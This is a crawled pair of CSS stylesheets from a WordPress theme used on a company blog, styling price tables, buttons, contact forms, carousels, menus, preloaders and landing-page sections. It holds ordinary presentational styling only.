    position: relative;
    display: block;
}

.section-video .themesflat-video-fancybox img {
    border-radius: 10px;
    width: 100%;
    -webkit-box-shadow: 0 20px 40px rgba(0,0,0,0.2);
    box-shadow: 0 20px 40px rgba(0,0,0,0.2);
}

.section-video .themesflat-video-fancybox .icon-play {
    position: absolute;
    left: 50%;
    top: 50%;
    text-align: center;
    border-radius: 50%;
    overflow: hidden;
    border: 1px solid; 
}

.section-video .themesflat-video-fancybox .icon-play i {
    margin-left: 4px;
}

.section-video .themesflat-video-fancybox .icon-play:hover {
    background: transparent;
}

.themesflat_button_container .themesflat-button.have_background {
    font-size: 14px;
    font-weight: 700;
    color: #28293a;
    display: inline-block;
    position: relative;
    overflow: hidden;
    z-index: 1;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;    
}

.themesflat_button_container .themesflat-button.have_background:hover {
    color: #fff;
}

.themesflat-button.have_background::before ,
.themesflat_price .themesflat-button::before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 150%;
    height: 100%;
    z-index: -1;
    background-color: #0f3661;
    -webkit-transform: rotate3d(0, 0, 1, -45deg) translate3d(0, -4em, 0);
    transform: rotate3d(0, 0, 1, -45deg) translate3d(0, -4em, 0);
    -webkit-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transition: all 0.35s ease-in-out 0s;
    -moz-transition: all 0.35s ease-in-out 0s;
    -ms-transition: all 0.35s ease-in-out 0s;
    -o-transition: all 0.35s ease-in-out 0s;
    transition: all 0.35s ease-in-out 0s;
}

.themesflat-button.have_background:hover::before ,
.themesflat_price .themesflat-button:hover::before {
    width: 150%;
    height: 100%;
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

.themesflat_button_container.style2 .themesflat-button.have_background {
    padding: 10px 39px 12px 39px;
}

/* Themesflat Price
-----------------------------------------------------------------*/
.themesflat_price .price-wrapper {
    text-align: center;
    border-radius: 10px;
    background: #fff;
    border: 2px solid #ececec;
    padding: 30px 40px;
    margin: 20px 0px;
    -webkit-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    -moz-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    position: relative;
}

.themesflat_price .price-wrapper .status {
    position: absolute;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    background: #d21e2b;
    width: 65px;
    height: 65px;
    padding: 6px;
    padding-top: 20px;
    border-radius: 50%;
    top: -23px;
    right: -17px;
}

.themesflat_price .price-image {
    overflow: hidden;
}

.themesflat_price .content-post {
}

.themesflat_price .price-header .title {
    color: #111;
    font-size: 25px;
    font-weight: 500;
    letter-spacing: 2px;
    margin-bottom: 22px;
    margin-top: 3px;
}

.themesflat_price.style1 .price-desc {
    margin-top: 2px;
}

.themesflat_price .price-desc ul {
    margin: 0;
    list-style-type: none;
    padding: 0 15px;
}

.themesflat_price .price-desc ul li {
    color: #666;
    font-size: 15px;
    font-weight: 400;
    padding: 11px 10px 10px;
    border-bottom: 1px solid #ececec;
}

.themesflat_price .price-desc p {
    padding: 6px 0px 6px 0px;
    color: #66646d;
    margin: 0;
}

.themesflat_price .price-header .price-number {
    display: inline-block;
    color: #111;
    font-weight: 400;
    letter-spacing: 2px;
    position: relative;
}

.themesflat_price .price-header .price-number .currency {
    line-height: normal;
    position: absolute;
    top: 20px;
    left: -18px;
    color: #111;
    font-size: 30px;
    font-weight: 500;
}

.themesflat_price .price-header .price-number a {
    color: #111;
    line-height: 84px;
}

.themesflat_price .price-header .price-subprice {
    display: inline-block;
    color: #5c6774;
    font-weight: 500;
}

.themesflat_price .themesflat-button {
    display: block;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    padding: 7px;
    margin: 26px 15px 0;
    border-radius: 5px;
    border: 2px solid #d21e2b;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; 
}

.themesflat_price .themesflat-button:hover {
    background-color: transparent;
}

.themesflat_price:hover {
    box-shadow: 0px 25px 45px 0px rgba(0, 0, 0, 0.15);
}

.dfd-button-module-wrap .dfd-button-link.dfd-zoom-in:hover .dfd-button-inner-cover:before {
    -webkit-transform: scale(1.2,1.5);
    -moz-transform: scale(1.2,1.5);
    -o-transform: scale(1.2,1.5);
    transform: scale(1.2,1.5);
}

/* Themesflat Price Style2 */
.themesflat_price.style2 .price-wrapper {
    padding: 0;
    overflow: hidden;
    border: none;
}

.themesflat_price.style2 .price-wrapper .price-header {
        background: #111;
    text-align: center;
    padding: 27px;
    padding-top: 0px;
}

.themesflat_price.style2 .price-wrapper .price-header .title {
    position: relative;
    color: #111;
    font-weight: 500;
    display: inline-block;
    margin: 0;
    text-align: center;
    font-size: 17px;
    background: #fff;
    -moz-border-radius-bottomright: 15px;
    -webkit-border-bottom-right-radius: 15px;
    border-bottom-right-radius: 15px;
    -moz-border-radius-bottomleft: 15px;
    -webkit-border-bottom-left-radius: 15px;
    border-bottom-left-radius: 15px;
    padding: 5px 15px;
    letter-spacing: 0;
    line-height: 22px;
}

.themesflat_price.style2 .price-header .price-number {
    display: block;
    font-weight: 300;
    font-size: 60px;
    margin: 15px 0px 10px 0px;

}

.themesflat_price.style2 .price-header .price-number a {
    color: #fff;
    line-height: 78px;
    position: relative;
}

.themesflat_price.style2 .price-header .price-number a span {
    color: #fff;
    top: 7px;
    left: -22px;
    font-size: 35px;
    font-weight: 300;
}

.themesflat_price.style2 .price-header .price-subprice {
    color: #fff;
    font-weight: 400;
    font-size: 16px;
}

.themesflat_price.style2 .price-content {
    padding: 21px 20px;
}

.themesflat_price.style2 .price-content ul {
    padding: 0;
    text-align: left;
}

.themesflat_price.style2 .price-content ul li {
    display: block;
    list-style-type: none;
    color: #111;
    font-size: 14px;
    font-weight: 500;
    padding: 13px 15px 14px;
    position: relative;
    padding-left: 41px;
    border-bottom: none;
}

.themesflat_price.style2 .price-content ul li:nth-child(2) {
    background-color: #eee;
}

.themesflat_price.style2 .price-content ul li:before {
    content: '\f00c';
    position: absolute;
    font-family: 'Fontawesome';
    top: 12px;
    left: 15px;
}

.themesflat_price.style2 .themesflat-button {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    background: #111;
    border-radius: 10px;
    padding: 13px 15px;
    margin: 15px 0 0;
    border:none;
}

.themesflat_price.style2 .themesflat-button:hover {
    color: #fff;
}

/* Contact Form Box */
.contact-form-box .one-column,
.contact-form-box .one-half {
    padding: 0 15px;
}

.contact-form-box .one-half {
    float: left;
    width: 50%;
}

.contact-form-box div input[type="text"],
.contact-form-box div input[type="email"] {
    width: 100%;
    font-weight: 500 !important;
    border-radius: 5px;
    font-size: 13px;
    border: 1px solid #f6f7f8;
    background: #f6f7f8;
    color: #777 !important;
    outline: none;
    width: 100%;
    height: 48px;
    padding: 5px 14px;
    margin:  0 0px 21px;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
}

.contact-form-box div:first-child input {
    margin-top: 0px;
}

.contact-form-box .one-column textarea {
    font-weight: 500 !important;
    border-radius: 5px;
    font-size: 13px;
    border: 1px solid #f6f7f8;
    background: #f6f7f8;
    color: #777 !important;
    outline: none;
    width: 100%;
    padding: 5px 14px;
    margin: 10px 0px;
    margin-bottom: 5px;
    min-height: 187px;
    overflow: hidden;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
}

.contact-form-box div input[type="submit"] {
    display: block;
    background: #111;
    width: 100%;
    height: 50px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    border-radius: 10px;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
    margin-top: 15px;
}

/* Contact Form Icon */
.contact-form-icon .themesflat_iconbox {
    border-bottom: 1px solid #ececec;
    padding: 25px 0px;
    margin-left: 15px;
    margin-bottom: 0;
}

/* About text Box */
.about-text-box ul {
    margin: 0;
    list-style-type: none;  
}

.about-text-box .one-half {
    width: 50%;
    float: left;
}

.about-text-box ul li {
    color: #222;
    font-size: 14px;
    font-weight: 500;
    padding-left: 15px;
    position: relative;
    margin-bottom: 10px;
}

.about-text-box ul li:before {
    content: "\f0da";
    font-family: 'Fontawesome';
    position: absolute;
    top: 0;
    left: 0;
}

.about-text-box a {
    display: inline-block;
    color: #fff;
    font-weight: 500;
    font-size: 12px;
    margin-top: 20px;
    border-radius: 50px;
    line-height: 20px;
    padding: 10px 22px 9px 22px;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
}

.about-text-box .readmore:hover {
    color: #ffffff;
}

.about-text-box.color-white ul li {
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://www.nichrome.com/blog/wp-content/themes/modis/css/style2.css?ver=6.9
body_size: 21233
content:
@charset "UTF-8";
/* Museo Sans 300 */
@font-face {
    font-family: 'Museo Sans 300';
    src: url('../fonts/webfonts/museo-sans-300/Museosans-300-webfont.eot');
    src: url('../fonts/webfonts/museo-sans-300/Museosans-300-webfont.eot?#iefix') format('embedded-opentype'),

         url('../fonts/webfonts/museo-sans-300/Museosans-300-webfont.ttf') format('truetype'),
         url('../fonts/webfonts/museo-sans-300/Museosans-300-webfont.svg#Museo Sans 300') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {font-family: 'Museo-700';src: url('../fonts/webfonts/379D7C_0_0.eot');src: url('../fonts/webfonts/379D7C_0_0.eot?#iefix') format('embedded-opentype'),url('../fonts/webfonts/379D7C_0_0.ttf') format('truetype');}  
@font-face {font-family: 'MuseoSans-500';src: url('../fonts/webfonts/379D7C_1_0.eot');src: url('../fonts/webfonts/379D7C_1_0.eot?#iefix') format('embedded-opentype'),url('../fonts/webfonts/379D7C_1_0.ttf') format('truetype');}   
@font-face {font-family: 'MuseoSans-500Italic';src: url('../fonts/webfonts/379D7C_2_0.eot');src: url('../fonts/webfonts/379D7C_2_0.eot?#iefix') format('embedded-opentype');}
@font-face {
	font-family: 'museo900';
	src: url('../fonts/webfonts/museo900regular.eot');
	src: local('museo900regular'), url('../fonts/webfonts/museo900regular.woff') format('woff'), url('../fonts/webfonts/museo900regular.ttf') format('truetype');
}

* {
    margin: 0;
    padding: 0;
}

html,
body {
    height: 100%;
}
html {
  scroll-behavior: smooth;
}
* {
    outline: none!important
}

.fix {
    overflow: hidden;
}

.alignleft {
    float: left;
}

.alignright {
    float: right;
}

.aligncenter {
    display: block;
    margin: 0 auto;
}

.display-table {
    height: 100%;
    width: 100%;
    display: table;
}
.absoluteback{
   position: absolute;
    top: 0;
    left: 0;
    right: 0;   
    z-index: 2;padding-top: 20px;
}
.display-table-cell {
    vertical-align: middle;
    display: table-cell;
}

a:hover,
a:focus,
a:active {
    color: inherit;
}

a:focus {
    outline-offset: -2px;
}

img {
    max-width: 100%;
    height: auto;
}

h1,
h2,
h3,
h4,
h5,
h6 {
        font-family: 'Museo-700', sans-serif;
    font-weight: 700;
   
}

body {
       font-family: 'Museo Sans 300', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    color: #58585a;
    letter-spacing: 1px;
}

a:hover {
    text-decoration: none
}

.wpbm-load-more-template-1 a.wpbm-load-more-trigger {
    border-radius: 20px;
    padding: 12px 25px;
    font-size: 14px;
    font-weight: 700;
    color: #fff;
    background: #0095da;
    border: 2px solid #0095da;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.unloaded {
    height: 100%;
    overflow: hidden
}

.loadBackground,
.Preloader {
    position: fixed;
    top: 0px;
    right: 0;
    bottom: 0;
    left: 0px;
    z-index: 9999;
    height: 100%;
    width: 100%
}

.loadBackground {
    z-index: 102;
    background-color: #000000;
    display: block
}

.Preloader {
    background: rgba(0, 0, 0, 0.3)
}

.Preloader:after {
    display: inline-block;
    vertical-align: middle;
    width: 0;
    height: 100%;
    content: ''
}

.Preload-end,
.Preload-start {
    top: 0;
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
    left: 0;
    width: 0;
    bottom: 0;
    height: 400px;
    position: absolute;
}
.Preload-end{
    right: 0;
}
.Preload-start{
    left: 0;
}

.Preload-endImg,
.Preload-startImg {
    width: 200px;
    
}

.Preload-startImg {
    float: right
}

.Preload-endImg {
    float: left
}

.left-arrow, .right-arrow {
    position: absolute;
    top: 29.5%;
    /*margin-top: 190px;*/
    z-index: 99;
    display: none;
    width: 130px;
    height: auto;
    background: none repeat scroll 0 0 transparent;
    border: medium none;
    cursor: pointer;
    text-align: center;
    text-decoration: none;
    animation: wobble 3s infinite;
}
.right-arrow {
    right: 0;
}
.left-arrow {
    top: 29.5%;
    bottom: 0;
    left: 0;
    height: auto;
    /*margin-top: 190px;*/
}

/* Remove Chrome Input Field's Unwanted Yellow Background Color */

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus {
    -webkit-box-shadow: 0 0 0px 1000px white inset !important;
}

p,
ul {
    
    padding: 0;
}

ul li {
    list-style-type: none;
}

::-moz-selection {
    background-color: #fab702;
    color: #fff;
}

::selection {
    background-color: #fab702;
    color: #fff;
}

/* Scroll to top
---------------------------------- */
.scrollToTop {
	color: #fff;
	position: fixed;
	bottom: 5px;
	right: 5px;
	width: 50px;
	height: 50px;
	text-align: center;
	cursor: pointer;
	background-color: #58585a;
	z-index: 1005;
	display: none;
        transition: 0.4s;
}
.scrollToTop:hover {
    background-color: #2093d1;
}
.scrollToTop i {
	line-height: 50px;
	font-size: 24px;
}
.scrollDown {
	color: #fff;
position: absolute;
float: right;
bottom: 32%;
right: 50px;;
width: 50px;
height: 50px;
text-align: center;
cursor: pointer;
background: #FFF;
/*border: 1px solid #000;*/
z-index: 10;
opacity: 1;
border-radius: 100%;
}

.scrollDown a{
    color: #83cee8;
}

.scrollDown i {
	line-height: 50px;
font-size: 24px;
}

.container {
    max-width: 1180px;
}
.topmenu li a{
    color: #58595b;
    font-weight: 700;
    font-family: 'MuseoSans-500', sans-serif;
    letter-spacing: 0.6px;
    font-size: 15px;
    line-height: 16px;
    padding: 15px 6px;
    text-transform: uppercase;
}
.search-box .form-group {
    margin-bottom: 0;
}
.search-box .form-control{
    font-size: 13px;
height: auto;
padding: 1px 8px;
}
.fa-search.form-control-feedback{
    line-height: 26px;
}
.search-box {
    position: relative;
}
.form-control {
    -webkit-box-shadow: inset 0 2px 3px rgba(0, 0, 0, .12);
    box-shadow: inset 0 2px 3px rgba(0, 0, 0, .12);
    border-color: #f1f1f1;
    background-color: #ffffff;
}
.doi{
    height: 22px !important;
vertical-align: sub;
}
.form-control {
    border-radius: 0;
    background: #ffffff;
    height: 30px;
    padding-right: 30px;
    border-color: #acacac;
    color: #666666;
    position: relative;
    /*-webkit-appearance: none;*/
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .075);
}
.form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 32px;
    top: 0;
}
.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 24px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    pointer-events: none;
}
 .btn-submit {
    font-family: "MuseoSans-500", Open Sans, Arial, sans-serif;
    font-size: 16px;
    background: #2093d1;
    text-transform: capitalize;
    color: #FFF;
   
    padding: 10px;
    border-radius: 0;
    position: relative;
    min-width: 125px;
    border: 0px solid transparent;
    cursor: pointer;
}
.contact-us-enquiry{
    /*padding-top: 90px;*/
    margin-top: -275px;
position: relative;
z-index: 8;
padding-bottom: 90px;
}
#emf-form{
    margin-bottom: 0px;
}

#emf-form .error {
    position: absolute;
    bottom: -22px;
    background: #0886c0;
    color: #FFF;
    font-size: 15px;
    right: 12px;
}
#emf-form .has-error .error::before{
    content: "\f0d8";
    bottom: 100%;
    display: inline-block;
    font: normal normal normal 26px/1 FontAwesome;
    color: #0095da;
    top: -18px;
    left: 20px;
    position: absolute;
    z-index: 99;
}
#emf-form .has-error {
    position: relative;
}
#emf-form .has-success span{
    display: none;
}

#emf-form .form-group:last-child{
    margin-bottom: 0;
}
.pad-90{
    padding-top: 90px;
}
#enquiryform {
    padding: 40px;
    box-shadow: 0px 3px 22px -3px #0009;
    background: #FFF;
}
.contact_banner_card {
    height: 450px;
    padding-top: 90px;
   
}
#show_captcha{
    font-size: 16px;
    border: 1px solid #acacac;
    padding: 7px 5px;
    height: 40px;
    display: inline-block;
}
.contact_banner_card {
    
     width: 100%;
}
.thankyou-page{
    padding: 90px 0;
}
.privacy{
    padding: 90px 0;
}
.social-icons{
    margin-bottom: 0;
    display: inline-block;
}
.top-header-box{
    text-align: right;
    padding-top: 5px;
}
.social-icons li{
    display: inline-block;
    padding: 0px 4px;
}
.social-icons .fa {
  font-size: 18px;
width: 20px;
text-align: center;
text-decoration: none;
border-radius: 50%;
height: 20px;
line-height: 20px;
color: #818285 ;
transition: 0.8s;

}

.social-icons .fa:hover {

  color: #0095dc;
}

.app-breadcrumbs{
   background: #4d4d4d;
}
.app-breadcrumbs .breadcrumb{
    margin-bottom: 0;background: #4d4d4d;font-size: 16px;color: #8fdafd;
}
.breadcrumb-item.active {
    color: #FFF;
}
.breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: .5rem;
    color: #FFF;
}
.breadcrumb-item:hover, .breadcrumb-item:focus{
    color: #FFF;
}
.breadcrumb-item{
    color: #8fdafd;
}
.other-header-links{
    display: inline-block;
    margin-right: 11px;
}
.top-header-other-link.DOI img{
    height: 25px;
    vertical-align: text-bottom;
}
.under-construction{
    padding: 90px 0;
}
.construction h2{
    color: rgb(51, 51, 51);
    font-size: 50px;
    font-family: 'Museo-700', sans-serif;
    font-weight: 900;
}
.construction p{
    color: rgb(51, 51, 51);
    font-size: 22px;
    font-family: 'Museo Sans 300', sans-serif;
    font-weight: 400;
}

/*
 * 	Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-nav {
  margin-top: 10px;
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .owl-theme .owl-nav [class*='owl-'] {
    color: #FFF;
    font-size: 37px;
    margin: 5px;
    padding: 4px 7px;
    background: #D6D6D6;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px;
    line-height: 37px;
  }
    .owl-theme .owl-nav [class*='owl-']:hover {
      background: #869791;
      color: #FFF;
      text-decoration: none; }
  .owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default; }

.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 10px; }

.owl-theme .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline; }
    .owl-theme .owl-dots .owl-dot span {
      width: 10px;
      height: 10px;
      margin: 5px 7px;
      background: #D6D6D6;
      display: block;
      -webkit-backface-visibility: visible;
      transition: opacity 200ms ease;
      border-radius: 30px; }
    .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
      background: #869791; }
    
/*    OWL Normal CSS  */

.owl-nav {
  margin-top: 0px;
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .owl-nav [class*='owl-'] {
    color: #FFF;
    font-size: 14px;
    margin: 5px;
    padding: 4px 7px;
    background: #D6D6D6;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px; }
    .owl-nav [class*='owl-']:hover {
      background: #869791;
      color: #FFF;
      text-decoration: none; }
  .owl-nav .disabled {
    opacity: 0.5;
    cursor: default; }

.owl-nav.disabled + .owl-dots {
  margin-top: 10px; }

.owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline; }
    .owl-dots .owl-dot span {
      width: 10px;
      height: 10px;
      margin: 5px 7px;
      background: #D6D6D6;
      display: block;
      -webkit-backface-visibility: visible;
      transition: opacity 200ms ease;
      border-radius: 30px; }
    .owl-dots .owl-dot.active span, .owl-dots .owl-dot:hover span {
      background: #869791; }
    
/*    End */



.navbar-brand img{
    vertical-align: super;
    height: 50px;
}
.navbar-light .navbar-brand {
    margin-top: -17px;
}
.main-menu.navbar{
    padding: 0 1rem;
}
.overlay-feature h3{
    text-transform: uppercase;
     line-height: 32px;
     color: #FFF;
     font-weight: 500;
     font-size: 26px;
     text-shadow: 0px 4px 11px #000;
}

/*                Parallax Banner                 */
.overlay-banner{
    opacity: 1;
    bottom: 4px;
    left: 4px;
    right: 4px;
    position: absolute;
}
.overlay-container .overlay-banner{
    opacity: 1;
}
.btn22{
    padding: 10px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    min-width: 160px;
    width: 100%;
    text-align: center;
    border-radius: 0;
    text-transform: uppercase;
    margin: 10px 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.btn-nic{
    font-family: 'Museo-700', sans-serif;
	font-size: 20px;
        background: rgba(188, 189, 190, 0.78);
        color: #FFF;
    text-transform: capitalize;
    margin: 0;
    width: 100%;
}

.btn-nic2{
    font-family: 'Museo-700', sans-serif;
	font-size: 18px;
    background: #bcbdbe;
    color: #000;
    text-transform: capitalize;
}
.slider-content-main {

    margin-top: -40%;

}
.slider-content-main h3{
    color: #FFF;
    font-size: 30px;
}
.slider-content-main .overlay-container {
    position: relative;
    display: block;
    overflow: hidden;
}
.slider-content-main p{
    color: #FFF;
}

#parallax > div{
    float: left;
    position: relative;
    width: 100%;
    overflow: hidden;
}
.parallax-demo{
    position: relative;
    overflow: hidden;
}
.p-l-1{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
}
.p-l-1 img{
    width: 100%;
}
.p-l-2{
    position: absolute;
    left: 0;
    top: 0;
     width: 100%;
}
.p-l-2 img{
    width: 100%;
}
.p-l-3{
    position: absolute;
    left: 0;
    top: 0;
     width: 100%;
}
.p-l-3 img{
    width: 100%;
}
.p-l-4{
    position: absolute;
top: 0%;
right: 0%;
width: 100%;
}
.p-l-4 img{
    width: 100%;
}
.p-l-5{
    position: absolute;
    left: 48%;
    top: 0%;
    width: 19.1%;
}
.p-l-5 img{
    width: 100%;
}
.p-l-6{
    position: absolute;
    left: 67.1%;
    top: 0%;
    width: 19.8%;
}
.p-l-6 img{
    width: 100%;
}

.p-l-5-2{
    position: absolute;
    left: 50.3%;
    top: 0%;
    width: 19.1%;
}
.p-l-5-2 img{
    width: 100%;
}
.p-l-6-2{
    position: absolute;
    left: 69.4%;
    top: 0%;
    width: 19.8%;
}
.p-l-6-2 img{
    width: 100%;
}
.banner-size{
    max-width: none;
    z-index: auto;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
}

.p-l-7{
    position: absolute;
left: 49%;
top: 46.9%;
bottom: 29.3%;
right: 33%;
}
.p-l-8{
    position: absolute;
left: 67.6%;
top: 46.9%;
bottom: 29.3%;
right: 14.4%;
}

.p-l-7-2{
    position: absolute;
left: 51%;
top: 46.9%;
bottom: 29.3%;
right: 31%;
}
.p-l-8-2{
    position: absolute;
left: 69.6%;
top: 46.9%;
bottom: 29.3%;
right: 12.4%;
}
.solution-slider {
    box-shadow: 14px 15px 14px -9px #393939;
}
.main-solution-gallery .owl-next{
    right: 3px;
}
.main-solution-gallery .owl-prev{
    left: 3px;
}
.main-solution-gallery.owl-carousel .owl-nav .owl-next, .main-solution-gallery.owl-carousel .owl-nav .owl-prev{
    color: #0095da;
}
.main-industry-gallery .owl-next{
    right: 3px;
}
.main-industry-gallery .owl-prev{
    left: 3px;
}
.main-industry-gallery.owl-carousel .owl-nav .owl-next, .main-industry-gallery.owl-carousel .owl-nav .owl-prev{
    color: #0095da;
}
.parallax-bottom {
    position: absolute;
    bottom: 0;
    top: 70%;
    left: 0;
    right: 0;
}
.fixed-header-on .header.fixed {
	position: fixed;
	width: 100%;
	top: 0;
	left: 0;
	z-index: 1006;
	opacity: 0;
	box-shadow: 0px 0px 2px 0px #58585a80;
	border-bottom: 1px solid #f1f1f1;
	padding: 5px 0 0 0;
	background-color: #f8f8f8;
}
.header.fixed {
   box-shadow: 0px 0px 2px 0px #58585a80;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 1006;
        border-bottom: 1px solid #f1f1f1;
    padding: 5px 0 0 0;
    background-color: #f8f8f8;
}
.fixed-header-on .dark.header.fixed {
	border-bottom: 1px solid #36373C;
	background-color: rgba(194, 0, 104, 1);
}
.fixed-header-on.boxed .header.fixed {
	left: auto;
}
.fixed-header-on .header .logo {
	margin: 2px 0 -4px 0;
}
.mm-menu_offcanvas.mm-menu_opened {
    display: block;
    z-index: 9;
}
.mm-wrapper__blocker {
    background: rgba(3,2,1,0.5);
}
.home-banner{
    position: relative;
}
.offeractive{
    opacity: 0;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    transition: all 0.35s;
}
.browsemenu a.hrline.open i{
    opacity: 1;
}
.browsemenu a.hrline.open{
    color: #0095da;
}
.browsemenu a.hrline:hover{
    color: #0095da;
}
.browsemenu a.hrline.open:hover i{
    opacity: 1;
    margin-left: 25px;
}

.browsemenu.appmenu{
    padding-left: 9em;
}
/*            New Menu HAM                */
.right-side-menu > ul > li.search{
    /*display: none;*/
}
.gcsc-branding, .gsc-adBlock{
    display: none !important;
}
.gsc-input{
    background: none !important;
}
.search-input-container .search-input {
    display: none;
}
.custom-search-input{
    background: #fff;
display: flex;
border-radius: 8px;
border: 1px solid #dfe1e5;
    border-top-color: rgb(223, 225, 229);
    border-right-color: rgb(223, 225, 229);
    border-bottom-color: rgb(223, 225, 229);
    border-left-color: rgb(223, 225, 229);
box-shadow: none;
height: 39px;
width: 80%; 
border-radius: 24px;
    border-bottom-right-radius: 24px;
    border-bottom-left-radius: 24px;
z-index: 3;
height: 44px;
margin: 0 auto;
min-width: 250px;
}
.gsc-table-cell-thumbnail{
    display: none !important;
}
.custom-search-input .search-box{
    margin: 0;
    box-shadow: none;
    width: 100%;
}
.custom-search-input .form-group{
    flex: 1;
display: flex;
padding: 5px 4px 0 16px;
    padding-left: 16px;
padding-left: 20px;
}
.custom-search-input .search-box .form-control{
    background-color: transparent;
border: none;
margin: 0;
    margin-top: 0px;
padding: 0;
font-family: 'MuseoSans-500';
font-size: 16px;
color: rgba(0,0,0,.87);
word-wrap: break-word;
outline: none;
display: flex;
flex: 100%;
tap-highlight-color: transparent;
height: 34px !important;
box-shadow: none;
}
.gsc-above-wrapper-area{
    display: none !important;
}
.search-input-container {
    border-bottom: 1px solid #ddd;
}
.gs-result .gs-snippet{
    padding-left: 8px;
    padding-right: 8px;
}
.gs-result .gs-title, .gs-result .gs-title b{
    font-family: 'Museo-700', sans-serif;
    color: #0095DA !important;
    font-size: 18px !important;
}
.gs-webResult div.gs-visibleUrl{
    color: #924fa2 !important;
    display: none !important;
}
.gsc-table-cell-snippet-close{
    font-family: 'Museo Sans 300';
    font-size: 16px;
}
.gs-spelling.gs-spelling-original{
    display: none !important;
}
.right-side-menu > ul > li.resource{
    vertical-align: sub;
}
.back{
    font-family: 'Museo Sans 300';
font-size: 14px;
background: #2093d1;
color: #000;
text-transform: capitalize;
color: #FFF;
margin-bottom: 10px;
border-radius: 0;
padding: 7px 15px;
border: none;
cursor: pointer;
border-radius: 33px;
}

.hoverin,.hoverout{
    transition: 0.8s;
}

.overlayb {
  height: 100%;
  width: 0;
  position: fixed;
  z-index: 999;
  top: 0;
  left: 0;
  background-color: rgb(0,0,0);
  background-color: rgba(0,0,0, 0.9);
  overflow-x: hidden;
  transition: 0.5s;
}

.overlayb-content {
  position: relative;
  top: 25%;
  width: 100%;
  text-align: center;
  margin-top: 30px;
}

.overlayb a {
  padding: 8px;
  text-decoration: none;
  font-size: 22px;
  color: #0095da;
  display: block;
  transition: 0.3s;
  text-transform: uppercase;
letter-spacing: 2px;
}

.overlayb a:hover, .overlayb a:focus {
  color: #f1f1f1;
}

.overlayb .closenav {
  position: absolute;
  top: 20px;
  right: 45px;
  font-size: 45px;
  cursor: pointer;color: #FFF !important;
}

@media screen and (max-height: 450px) {
  .overlayb a {font-size: 20px}
  .overlayb .closenav {
  font-size: 40px;
  top: 15px;
  right: 35px;
  }
}

.nic-title{
    font-family: 'Museo-700', sans-serif;
font-size: 26px;
color: #0095da;
line-height: 32px;
font-weight: 500;
text-transform: uppercase;
}
.proud-to-lauch{
    background: #dfdfdf;
    position: relative;
}
.easysnap-intro{
    padding-top: 115px;
    padding-bottom: 10px;
}
.easysnap-intro h2{
    font-size: 34px;
    color: #2093d1;
}
.proudbottomright{
    position: absolute;
    right: -38px;
    bottom: 0;
    width: 77%;
}
.landing-applications{
    background: #e1e1e1;
    padding: 60px 0 0px;
    position: relative;
    box-shadow: inset 0px 0px 38px 0px #ccccccfa;
}
.landing-app-box{
    padding-bottom: 50px;
}
.landing-applications h3{
    font-size: 25px;
    font-family: 'MuseoSans-500';
}
.landing-applications ul{
    
}
.landing-applications ul li{
    
}
.landing-applications img{
    
}
.proud-to-lauch, .landing-advantages, .landing-applications {
    overflow-x: hidden;
}
.app-top-right{
    position: absolute;
    top: 0;
    right: 0;
    width: 24%;
}
